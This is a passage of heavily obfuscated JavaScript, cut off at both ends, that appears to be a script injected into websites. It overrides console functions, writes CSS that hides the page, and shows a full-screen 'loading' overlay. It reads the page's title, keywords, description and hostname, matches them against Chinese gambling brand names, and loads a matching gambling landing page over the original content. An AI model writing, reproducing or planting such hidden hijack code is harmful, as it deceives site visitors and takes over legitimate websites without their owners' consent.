_0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- -0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- -0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return _0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var _0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- -0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return _0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function 